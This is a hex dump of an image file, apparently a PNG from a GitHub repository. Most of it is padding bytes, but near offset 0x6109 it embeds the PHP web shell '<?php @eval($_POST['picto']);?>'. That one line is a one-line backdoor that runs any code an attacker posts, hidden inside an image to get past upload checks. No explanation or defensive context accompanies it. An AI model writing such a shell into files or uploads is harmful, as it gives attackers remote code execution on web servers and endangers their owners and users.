 Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00005FC0 FF FF FF FF FF FF FF FF FF FF FE FE FE FF FD FD ÿÿÿÿÿÿÿÿÿÿþþþÿýý
00005FD0 FD FF DA DA F0 FF C0 C0 EA FF A7 A7 E4 FF A8 A8 ýÿÚÚðÿÀÀêÿ§§äÿ¨¨
00005FE0 EC FF C2 C2 F1 FF DC DC F7 FF FF FF FF FF FF FF ìÿÂÂñÿÜÜ÷ÿÿÿÿÿÿÿ
00005FF0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00006000 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00006010 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00006020 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00006030 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00006040 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00006050 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00006060 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00006070 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00006080 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00006090 FF FF FE FE FF FF EE EE FC FF DF DE F9 FF DA DA ÿÿþþÿÿîîüÿßÞùÿÚÚ
000060A0 FB FF EB EB FC FF FD FD FE FF FF FF FF FF FF FF ûÿëëüÿýýþÿÿÿÿÿÿÿ
000060B0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000060C0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000060D0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000060E0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000060F0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF 00 00 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00006100 00 00 00 00 00 00 00 00 00 3C 3F 70 68 70 20 40 <?php @
00006110 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 70 69 63 eval($_POST['pic
00006120 74 6F 27 5D 29 3B 3F 3E 00 00 00 00 00 00 00 00 to']);?>
00006130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00006140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00006150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00006160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00006170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00006180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00006190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000061A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00